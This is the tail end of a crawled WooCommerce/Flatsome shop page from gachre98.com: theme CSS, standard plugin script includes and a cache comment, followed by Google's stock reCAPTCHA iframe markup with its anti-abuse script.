var(--wp--preset--color--success) !important;}.has-alert-background-color{background-color: var(--wp--preset--color--alert) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-primary-border-color{border-color: var(--wp--preset--color--primary) !important;}.has-secondary-border-color{border-color: var(--wp--preset--color--secondary) !important;}.has-success-border-color{border-color: var(--wp--preset--color--success) !important;}.has-alert-border-color{border-color: var(--wp--preset--color--alert) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}.has-cardo-font-family{font-family: var(--wp--preset--font-family--cardo) !important;}
</style>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.6.1" id="woocommerce-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.19.7" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.6.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.6.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.7"},"ajaxurl":"https:\/\/gachre98.com\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"50","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/gachre98.com\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Menu ch\u00ednh","toggleButton":"Chuy\u1ec3n \u0111\u1ed5i"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=8e60d746741250b4dd4e" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://gachre98.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=dd6035ce106022a74757" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_b059772f6eda9d5abf801db85992291a","fragment_name":"wc_fragments_b059772f6eda9d5abf801db85992291a","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://gachre98.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=9.6.1" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-21 18:44:04 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 164
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="ryMeibTgvpnXDAIFPpxEJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769016691035');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>